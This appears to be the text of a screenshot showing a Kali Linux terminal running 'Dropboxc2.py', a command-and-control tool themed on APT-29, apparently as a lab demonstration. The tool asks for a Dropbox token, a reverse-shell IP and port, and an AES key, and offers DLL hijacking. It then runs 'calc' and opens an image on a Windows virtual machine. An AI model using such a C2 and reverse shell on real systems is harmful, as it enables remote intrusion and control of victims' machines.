 Applications Places Mar 15 5:54 PM 30%
s3n4t0r@kali: ~/APT-29/c2 server
(s3n4t0r㉿kali)-[~/APT-29/c2 server]
$ python3 Dropboxc2.py
DROPBOXC2
Enter your Dropbox access token:
Enter the IP address for the reverse shell: 192.168.1.8
Enter the port number for the reverse shell: 4444
Enter your AES key (must be 16, 24, or 32 bytes long): 1234567890123456
Waiting for incoming connection...
Do you want to perform DLL hijacking? (yes/no): no
DLL hijacking will not be performed.
Enter a command to execute (or type 'exit' to quit): car.png
Enter a command to execute (or type 'exit' to quit): calc
Enter a command to execute (or type 'exit' to quit):
win [Running] - Oracle VM VirtualBox
Photos - car.png
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
C:\Windows\py.exe Photos Calculator
5:54 PM
3/15/2024